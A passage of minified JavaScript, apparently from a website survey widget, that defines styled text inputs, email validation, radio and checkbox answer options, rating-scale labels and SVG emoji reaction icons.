for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ja(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ja(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ja(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ka(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"utils.getWindowSize");var Ya=function(e){return"\n    width: 100%;\n    border-radius: ".concat(st.radius.s,";\n    color: ").concat(e.inputText,";\n    border: 1px solid ").concat(e.inputBorder,";\n    background-color: ").concat(e.background,";\n    transition: ").concat(st.animation.default,";\n    font-size: 1em;\n\n    min-width: auto;\n\n    ").concat(st.breakpoint.desktop," {\n        font-size: 0.875em;\n    }\n\n    &::placeholder {\n        color: ").concat(e.inputPlaceholder,";\n    }\n\n    &:focus {\n        outline: none;\n        border-color: ").concat(e.inputBorderActive,";\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.inputOutline,";\n    }\n")},Qa=et.input($a||($a=Ka(["\n    && {\n        ",";\n        height: 40px;\n        padding: 0 ",";\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x2),el=et.textarea(Za||(Za=Ka(["\n    && {\n        ",";\n        height: 98px;\n        padding: "," ",";\n        resize: none;\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x1pt5,st.spacer.x2),nl=et.span(Wa||(Wa=Ka(["\n    && {\n        text-align: left;\n        margin-top: ",";\n        font-size: 0.875em !important; // 14x;\n        color: ",";\n    }\n"])),st.spacer.x1,st.colors.error),tl=function(e){var n=e.kind,t=void 0===n?"input":n,r=e.type,o=void 0===r?"text":r,i=e.ariaLabel,a=e.value,l=e.required,s=void 0!==l&&l,c=e.theme,u=e.onInput,d=e.onKeyDown,f=e.onClick,m=e.id,_=e.placeholder,v=e.ariaDescribedby,y=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ja(n,2<r?2:r)}return e(n,2)}(Xa,W(!0)),b=y[0],g=y[1];return p(h,null,p("textarea"===t?el:Qa,{autoComplete:"email"===o?"email":void 0,type:o,"aria-label":i,"aria-describedby":v,value:a,required:s,placeholder:_,theme:c,onInput:u,onKeyDown:d,onClick:f,onBlur:function(e){var n,t,r;g(0===(null===(n=e.target)||void 0===n||null===(t=n.value)||void 0===t?void 0:t.length)||Ga(null===(r=e.target)||void 0===r?void 0:r.value))},id:m}),!b&&"email"===o&&p(nl,{role:"alert","aria-live":"polite"},hj.polls.translate("enter_a_valid_email")))};function rl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ol(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ol(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ol(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var il,al,ll,sl,cl,ul=function(e){var n=e.question,t=e.onChange,r=e.onSubmit,o=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ol(n,2<r?2:r)}return e(n,2)}(rl,W("")),i=o[0],a=o[1],l=dt();G((function(){a("")}),[n.uuid]);var s=n.type===gt.EMAIL,c=function(e){return s?Ga(e.value):e.validity.valid};return p(tl,{kind:n.type===gt.SINGLE_OPEN_ENDED_MULTI_LINE?"textarea":"input",type:s?"email":"text",value:i,required:n.required,onInput:function(e){var n=e.currentTarget.value;a(n),t(c(e.currentTarget),{answerText:n,answerIndex:null})},onKeyDown:function(e){"Enter"===e.key&&(e.metaKey||e.ctrlKey)&&c(e.currentTarget)&&r()},theme:l})},dl=et.svg(il||(il=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    width: 16px;\n    height: 16px;\n    margin: 3px;\n    fill: white;\n    fill: ",";\n"])),(function(e){return e.color})),pl=function(e){var n=e.color;return p(dl,{color:n,viewBox:"-2 -3 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{d:"m4.1 7.3 6-6a.7.7 0 1 0-1-1L3.6 5.6 1.3 3.4a.8.8 0 0 0-1 1l2.7 3c.3.3.8.3 1.1 0Z"}))};function fl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var hl,ml,_l,vl,yl="18px",bl=et.div(al||(al=fl(["\n    && {\n        flex: 0 0 24px;\n        height: 1.25em;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        margin-top: 1px;\n    }\n"]))),gl=et.span(ll||(ll=fl(["\n    && {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        width: ",";\n        height: ",";\n        border-radius: 2px;\n        box-shadow: 0 0 0 1px "," inset;\n        background-color: ",";\n        transition: ",";\n\n        & svg {\n            fill: "," !important;\n        }\n    }\n"])),yl,yl,(function(e){return e.theme.button}),(function(e){var n=e.isSelected,t=e.theme;return n?t.option:t.background}),st.animation.default,(function(e){return e.theme.buttonText})),wl=et.span(sl||(sl=fl(["\n    && {\n        width: ",";\n        height: ",";\n        border-radius: ",";\n        box-shadow: 0 0 0 ","px "," inset;\n        background-color: ",";\n        transition: ",";\n    }\n"])),yl,yl,yl,(function(e){return e.isSelected?6:1}),(function(e){return e.theme.option}),(function(e){return e.theme.background}),st.animation.default),xl=et.input(cl||(cl=fl(["\n    opacity: 0;\n    position: absolute;\n\n    &:focus-visible + span {\n        box-shadow: ",";\n    }\n"])),(function(e){var n=e.type,t=e.checked,r=e.theme;return"checkbox"===n?"0px 0px 0px 1px ".concat(r.button,", 0px 0px 0px 2px ").concat(r.background,",\n            0px 0px 0px 3px ").concat(r.buttonOutline,", 0px 0px 0px 4px ").concat(r.buttonOutline):"0px 0px 0px ".concat(t?6:1,"px ").concat(r.button," inset, 0px 0px 0px 1px ").concat(r.background,",\n            0px 0px 0px 2px ").concat(r.buttonOutline,", 0px 0px 0px 3px ").concat(r.buttonOutline)})),kl=function(e){var n=e.type,t=e.isSelected,r=e.onClick,o=e.theme,i=e.inputId;return p(bl,null,p(xl,{id:i,type:n,checked:t,onClick:r,theme:o}),"checkbox"===n?p(gl,{"aria-hidden":"true",isSelected:t,theme:o},t&&p(pl,{color:o.background})):p(wl,{"aria-hidden":"true",isSelected:t,theme:o}))};function jl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Sl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Sl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Cl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ml,Pl=et.div(hl||(hl=Cl(["\n    && {\n        display: flex;\n        align-items: flex-start;\n        text-align: left;\n        gap: ",";\n        padding: "," ",";\n        border-radius: 20px;\n        box-shadow: 0px 0px 0px 1px ",",\n            0px 0px 0px 2px ",";\n        background-color: ",";\n        transition: ",";\n\n        color: "," !important;\n\n        &:hover {\n            box-shadow: 0px 0px 0px 1px ",",\n                0px 0px 0px 2px ",";\n            background-color: ",";\n            color: "," !important;\n            cursor: pointer;\n        }\n\n        ","\n    }\n\n    &&& {\n        ",";\n    }\n"])),st.spacer.x1,st.spacer.x1,st.spacer.x2,(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){var n=e.isSelected,t=e.theme;return n?t.optionBackgroundSelected:t.background}),st.animation.default,(function(e){return e.theme.optionText}),(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){return e.theme.optionBackgroundSelected}),(function(e){return e.theme.optionTextSelected}),(function(e){var n=e.isSelected,t=e.theme;return n?"\n                    box-shadow: 0px 0px 0px 2px ".concat(t.option,";\n                    color: ").concat(t.optionTextSelected," !important;\n                    font-weight: 500;\n                    &:hover {\n                        box-shadow: 0px 0px 0px 2px ").concat(t.optionBorderActive,";\n                    }"):""}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Ol=et.div(ml||(ml=Cl(["\n    && {\n        margin-left: ",";\n        margin-right: ",";\n        margin-top: 10px;\n    }\n"])),st.spacer.x6,st.spacer.x2),Al=et.label(_l||(_l=Cl(["\n    && {\n        line-height: 1.45em; // 20px\n        font-size: 0.875em; // 14px\n        margin: 2px 0;\n        overflow: hidden;\n        display: inline-block;\n        word-break: break-word;\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),zl=et.label(vl||(vl=Cl(["\n    && {\n        color: ",";\n        font-size: 0.875rem;\n        height: ",";\n        margin-bottom: ",";\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){return e.theme.optionText}),st.spacer.x2pt5,st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Il=function(e){var n=e.answerType,t=e.answer,r=e.isSelected,o=e.onSelect,i=e.onCommentUpdate,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Sl(n,2<r?2:r)}return e(n,2)}(jl,W("")),l=a[0],s=a[1],c=dt(),u="answer-".concat(t.index),d=function(e){var n;return n=l,o({answerText:t.text,answerIndex:t.index,comment:n,isValid:!t.comments||n.length>0}),e.stopPropagation(),!1};return p("div",null,p(Pl,{isSelected:r,theme:c,onClick:d},p(kl,{inputId:u,type:n,isSelected:r,onClick:d,theme:c}),p(Al,{theme:c,htmlFor:u},t.text)),r&&t.comments&&p(Ol,null,p(zl,{theme:c,htmlFor:"answer-".concat(t.index,"-comment")},hj.polls.translate("comment_label")),p(tl,{id:"answer-".concat(t.index,"-comment"),ariaLabel:hj.polls.translate("comment_label"),kind:"textarea",value:l,required:!0,onInput:function(e){var n=e.currentTarget.value;s(n),i(t.text,n)},onClick:function(e){e.nativeEvent.stopImmediatePropagation(),e.preventDefault()},theme:c})))};function El(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Tl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Tl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Tl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ll,Nl=((Ml={})[gt.RATING_5]={min:"1",max:"5"},Ml[gt.REACTION]={min:"1",max:"5"},Ml[gt.RATING_7]={min:"1",max:"7"},Ml[gt.NPS]={min:"0",max:"10"},Ml),Fl=function(e){if(e&&void 0!==Nl[e.type]){var n,t,r,o,i,a,l={scaleMin:null===(n=Nl[e.type])||void 0===n?void 0:n.min,scaleMax:null===(t=Nl[e.type])||void 0===t?void 0:t.max,scaleMinLabel:null===(r=e.labels)||void 0===r||null===(o=r[0])||void 0===o?void 0:o.text,scaleMaxLabel:null===(i=e.labels)||void 0===i||null===(a=i[1])||void 0===a?void 0:a.text},s=Object.entries(l).reduce((function(e,n){var t=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Tl(n,2<r?2:r)}return e(n,2)}(El,n),r=t[0],o=t[1],i=new RegExp("{{".concat(r,"}}"),"g");return e.replace(i,null!=o?o:"")}),hj.polls.translate("question_scale_aria"));return s}};function Dl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ul(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ul(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ul(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Bl,Rl,Hl,ql=et.div(Ll||(Ll=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),$l=function(e,n){return e.map((function(e){return e.answerText})).indexOf(n)},Zl=function(e){var n=e.question,t=e.onChange,r=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ul(n,2<r?2:r)}return e(n,2)}(Dl,W([])),o=r[0],i=r[1],a="radio";n.type===gt.SINGLE_CLOSE_ENDED||n.type===gt.YES_NO?a="radio":n.type===gt.MULTIPLE_CLOSE_ENDED&&(a="checkbox");var l=function(e){var n=e.length>0&&e.every((function(e){return e.isValid}));t(n,e)},s=function(e){i((function(n){var t=[].concat(n);if("radio"===a)t=[e];else{var r=$l(t,e.answerText);-1===r?t.push(e):t.splice(r,1)}return l(t),t}))},c=function(e,n){i((function(t){var r=[].concat(t),o=r[$l(r,e)];return o&&(o.comment=n,o.isValid=n.length>0),l(r),r}))};return p(ql,{"aria-label":Fl(n),role:"radio"===a?"radiogroup":"group"},n.answers.map((function(e){return p(Il,{key:e.index,answerType:a,answer:e,isSelected:$l(o,e.text)>-1,onSelect:s,onCommentUpdate:c})})))},Wl=function(e,n){return e?"#324FBE":n?"#1C3286":"#838696"},Gl=function(e){var n=e.isHighlighted,t=e.isSelected,r=e.stroke;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",fill:"none",style:{overflow:"visible"}},p("path",{fill:Wl(n,t),style:t?{stroke:r,strokeWidth:"3px",paintOrder:"stroke"}:{},d:"M17.72 2a2.5 2.5 0 014.56 0l3.87 8.66a2.5 2.5 0 002.02 1.47l9.43 1a2.5 2.5 0 011.42 4.34l-7.05 6.35a2.5 2.5 0 00-.78 2.38l1.97 9.28a2.5 2.5 0 01-3.7 2.69l-8.21-4.74a2.5 2.5 0 00-2.5 0l-8.22 4.74a2.5 2.5 0 01-3.7-2.69l1.98-9.28a2.5 2.5 0 00-.78-2.38L.98 17.47a2.5 2.5 0 011.42-4.34l9.43-1a2.5 2.5 0 002.02-1.47L17.72 2z"}))},Vl="#C2C5CD",Xl="#FFC107",Jl={hate:function(e){return p(h,null,p("path",{fill:e.greyOut?Vl:Xl,d:"M22 42.6a20.6 20.6 0 100-41.2 20.6 20.6 0 000 41.2z"}),p("path",{fill:"#111",d:"M27 12.5a9.7 9.7 0 008.1 2.1c.4 0 .8 1.4.3 1.6-3.3.6-6.7-.4-9.3-2.5-.3-.4.7-1.4 1-1.2zm-18 2a10 10 0 008-2c.3-.3 1.4.8 1 1.1a11 11 0 01-9.3 2.5c-.5-.2-.1-1.6.3-1.5zM24.6 17c1.4 6.1 7 7.6 11.2 3 .2-.1-.1-.3-.5-.8a8.8 8.8 0 01-9.8-2.6c-.5.1-1 .1-.9.4zM8.1 20c4.2 4.6 9.8 3.1 11.2-3 0-.2-.3-.3-.8-.4-2.2 3-6.8 4-10 2.6-.2.4-.6.6-.4.9zm24.7 10.3c-1.2-2.5-4-4.2-10.8-4.2-6.7 0-9.6 1.7-10.8 4.1-.6 1.4.3 3.5.3 3.5 1 2.7 1 3.4 10.5 3.4 9.6 0 9.4-.7 10.5-3.4 0 0 1-2.1.3-3.5z"}),p("path",{fill:"#fff",d:"M29.8 29.6c.1-.2 0-.5-.1-.6 0 0-1.7-1.5-7.6-1.5-6 0-7.7 1.5-7.7 1.5-.1.1-.2.4-.1.6l.1.4c.1.2.3.3.5.3h14.5c.2 0 .4-.1.4-.3v-.4z"}))},dislike:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM30 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM35.2 12.9a9.7 9.7 0 0 0-8-2.2c-.5 0-.8-1.3-.3-1.5 3.3-.6 6.7.4 9.3 2.5.4.3-.7 1.4-1 1.2Zm-18.4-2.3a10 10 0 0 0-8 2.1c-.3.3-1.4-.8-1-1.1 2.6-2.2 6-3.1 9.3-2.5.5.1.2 1.6-.3 1.5ZM28 30.5a14.2 14.2 0 0 0-12 0c-.8.4.3 3 1.3 2.4 2.4-1.1 6-1.5 9.5 0 1 .4 2-1.9 1.1-2.4Z",fill:"#111"}))},neutral:function(e){return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M37 20c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.8 1 1.4-1 3.1-1.6 5-1.8 0 2 1.4 3.6 3.4 3.6 2.7 0 4-3.1 2.7-4.7Zm-18.8 0c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.7 1 1.5-1 3.2-1.6 5-1.8 0 2 1.5 3.6 3.4 3.6 2.8 0 4-3.1 2.7-4.7Zm9.5 10.7c-4-1-8.2-.2-11.6 2-.8.7.7 2.8 1.6 2.3 2.2-1.6 5.7-2.6 9.4-1.7.9.3 1.6-2.3.6-2.6Z",fill:"#111"}))},like:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 21.7a3.4 3.4 0 1 0 0-6.8 3.4 3.4 0 0 0 0 6.8ZM30 21.7a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 7ZM30.7 27.7c-5.6 4-11.8 3.9-17.4 0-.6-.5-1.2.4-.8 1.1a11.1 11.1 0 0 0 19 0c.4-.8-.1-1.6-.8-1Z",fill:"#111"}))},love:function(e){var n=e.greyOut;return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:n?Vl:Xl}),p("path",{d:"M42.5 9C42 7.3 41 5.8 39.4 5.3c-1.9-.5-3.5.2-5 1.9-1-2.5-2.4-4.4-4.6-5.3-2.2-1-4.4-.3-5.7 1.4-1.5 1.8-2 4.6-.5 8.3a57.7 57.7 0 0 0 8 10.5c.3-.1 7.4-4.6 9.2-6.8 1.7-2.1 2-4.3 1.7-6.1ZM19.9 3.3a4.7 4.7 0 0 0-5.7-1.4C12 2.8 10.6 4.6 9.7 7 8 5.5 6.4 4.7 4.5 5.3c-1.6.5-2.7 2-3 3.8-.4 1.8 0 4 1.7 6.2 1.7 2 8.9 6.6 9.2 6.7.2-.2 6.6-7 8-10.5 1.5-3.7 1-6.4-.5-8.3Z",fill:n?"#111":"#F46767"}),p("path",{d:"M33.7 26.2c0-.6-.4-1.2-1.3-1.4a54.4 54.4 0 0 0-20.8 0c-1 .2-1.3.8-1.3 1.4 0 5 3.9 10 11.7 10 7.8 0 11.7-5 11.7-10Z",fill:"#111"}),p("path",{d:"M30.7 26.3a51.6 51.6 0 0 0-17.4 0c-1 .2-1 .5-1 1l.3 1.2c0 .4.2.6.9.5h17c.8 0 .8-.1 1-.5l.2-1.1c0-.6 0-1-1-1Z",fill:"#fff"}))}},Kl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Jl[n],{greyOut:t}))},Yl={hate:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF3C00",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M22.1 28.7c3 0 5.7 2 6.3 5 .1 1 1 1.4 1.8 1.3 1-.2 1.5-1 1.3-2a9.5 9.5 0 0 0-9.4-7.4 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .1 1.7-.4 1.9-1.3.6-3 3.3-5 6.2-5ZM14.3 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM26.8 16.2c.5 0 .8-.1 1.1-.4l3.1-3.1c.7-.7.7-1.6 0-2.2-.6-.7-1.5-.7-2.2 0l-3 3c-.7.7-.7 1.6 0 2.3.2.3.5.4 1 .4ZM16.4 15.8c.6.6 1.5.6 2.2 0 .6-.7.6-1.6 0-2.2l-3.2-3.1c-.6-.7-1.5-.7-2.2 0-.6.6-.6 1.5 0 2.2l3.2 3Z",fill:"#202641"}))},dislike:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF855F",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.8 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30.4 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM22.6 25.3c3 0 5.7 2 6.3 5 .1.9 1 1.4 1.8 1.2 1-.2 1.5-1 1.3-1.9a9.5 9.5 0 0 0-9.4-7.5 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .2 1.7-.3 1.9-1.3.6-3 3.3-5 6.2-5Z",fill:"#202641"}))},neutral:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#AFB2BD",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.3 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM27 26h-9c-.3 0-.6.2-.7.4a2 2 0 0 0-.3 1.1c0 .4.1.8.3 1 .1.3.4.5.6.5h9.2c.2 0 .5-.2.6-.4.2-.3.3-.7.3-1.1a2 2 0 0 0-.3-1c-.1-.3-.4-.5-.6-.5Z",fill:"#202641"}))},like:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#6ABDA9",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M30.3 22.1a1.6 1.6 0 0 0-2 1.2 6.3 6.3 0 0 1-6.2 5 6.4 6.4 0 0 1-6.2-5 1.6 1.6 0 0 0-3.1.7 9.6 9.6 0 0 0 18.7 0 1.6 1.6 0 0 0-1.2-1.9ZM14.3 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7Z",fill:"#202641"}))},love:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#23A68E",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M27.7 25.7H16.3a1.1 1.1 0 0 0-1 .9v.5a7 7 0 0 0 2.4 4 7 7 0 0 0 11.2-4 1.2 1.2 0 0 0-.3-1 1.1 1.1 0 0 0-.9-.4ZM19 16a2.7 2.7 0 0 0 .7-2 2.8 2.8 0 0 0-.7-1.9 2.7 2.7 0 0 0-2-.8 2.6 2.6 0 0 0-1.8.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7L19 16ZM34.2 12.1a2.7 2.7 0 0 0-1.9-.8 2.6 2.6 0 0 0-1.9.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7 4.6-4.7a2.7 2.7 0 0 0 .8-2 2.8 2.8 0 0 0-.8-1.9Z",fill:"#202641"}))}},Ql=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Yl[n],{greyOut:t}))},es={hate:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35a1.2 1.2 0 0 0-1 2.1L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.8 3.8 0 0 0-3.7-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 1 5 4A1.3 1.3 0 1 0 30 26a7.7 7.7 0 0 0-15 0 1.3 1.3 0 1 0 2.5.5c0-.2.9-4 5-4ZM16.3 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM32.4 8.2a1.3 1.3 0 0 0-1.7-.6l-5 2.5a1.3 1.3 0 1 0 1.1 2.3l5-2.5a1.3 1.3 0 0 0 .6-1.7ZM18.8 12.5a1.3 1.3 0 0 0 .5-2.4l-5-2.5a1.3 1.3 0 1 0-1.1 2.3l5 2.5.6.1Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},dislike:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35a1.3 1.3 0 0 0-.8 2.1L5 9.3v22A3.7 3.7 0 0 0 8.7 35h27.5a3.8 3.8 0 0 0 3.8-3.8v-25a3.8 3.8 0 0 0-3.8-3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 0-5 4A1.3 1.3 0 1 1 15 26a7.6 7.6 0 0 1 7.5-6 7.6 7.6 0 0 1 7.5 6 1.3 1.3 0 1 1-2.5.5c0-.2-.8-4-5-4ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.8 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 